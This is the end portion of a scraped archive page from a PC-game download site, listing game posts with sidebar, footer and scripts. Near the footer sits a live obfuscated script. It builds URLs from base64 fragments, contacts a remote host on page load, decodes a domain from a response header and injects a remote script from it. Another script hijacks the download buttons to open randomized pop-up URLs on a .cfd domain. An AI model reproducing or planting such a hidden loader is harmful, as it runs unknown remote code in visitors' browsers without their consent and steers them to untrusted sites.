															<abbr itemprop="datePublished" content="" class="published updated" title="2019-11-17T21:47:33+01:00">
																17/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-17T21:47:33+01:00">17 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
												<article class="post hentry" itemscope="" itemtype="http://schema.org/BlogPosting">
														<div class="post-45809 post type-post status-publish format-standard hentry category-action category-indie category-pc-games" >
								<div class="post-excerpt post-body entry-content" id="post-45809">
																		<div class="postimge">
										<a href="https://mrpcgamer.net/beyond-enemy-lines-2/" title="Download Beyond Enemy Lines 2 Burning Sand-PLAZA" style="width: 100%;">
											<img itemprop="image" class="entry-image" data-src="https://www.mrpcgamer.com/wp-content/uploads/2019/09/Beyond-Enemy-Lines-2.jpg" src='[data-uri]' alt="Download Beyond Enemy Lines 2 Burning Sand-PLAZA"/>
										</a>
										<div class="labelpost">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" rel="tag">Action</a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" rel="tag">Indie</a>										</div>
									</div>
									<div id="contener">
										<div class="contener-out">
											<h3 class="post-title dex-title"  >
												<a href="https://mrpcgamer.net/beyond-enemy-lines-2/" title="Download Beyond Enemy Lines 2 Burning Sand-PLAZA"  itemprop="headline" itemprop="name">
													Download Beyond Enemy Lines 2 Burning Sand-PLAZA												</a>
											</h3>
											<div class="infox1">
												<div class="infox">
													<div class="post-author vcard">
														<i class="fa fa-user"></i>
														<span class="fn">
															<a href="#" rel="author" title="author profile">
																MrPcGamer															</a>
														</span>
													</div>
													<div class="d-header">
														<i class="fa fa-clock-o"></i>
														<span class="timestamp-link">
															<abbr itemprop="datePublished" content="" class="published updated" title="2019-11-17T14:19:25+01:00">
																17/11/2019															</abbr>
														</span>
													</div>
												</div>
											</div>
											<span class="time_ago" data-time="2019-11-17T14:19:25+01:00">17 November، 2019</span>
											<div class="summary" itemprop="description">
																							</div>
										</div>
									</div>
									<div class="fullinfo">
										<div class="redmo">
										</div>
									</div>
								</div>
							</div>
						</article>
						         
					</div>
					<div class='wp-pagenavi' role='navigation'>
<span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://mrpcgamer.net/2019/11/page/2/">2</a><a class="page larger" title="Page 3" href="https://mrpcgamer.net/2019/11/page/3/">3</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://mrpcgamer.net/2019/11/page/2/">Next</a>
</div>				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-4" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-2" class="widget">

</div><!-- .widget /-->
<div id="block-5" class="widget"><div class="popular-posts"><h2 class="title">Trending</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Trending","limit":"12","offset":0,"range":"last7days","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
</div>
</div>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=November%20%7C%202019%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2F2019%2F11%2F&y=&a=0&d=1.078&v=27&r=7670
body_size: -48
content:
WAU_r_s('21','h6d49i832p',0);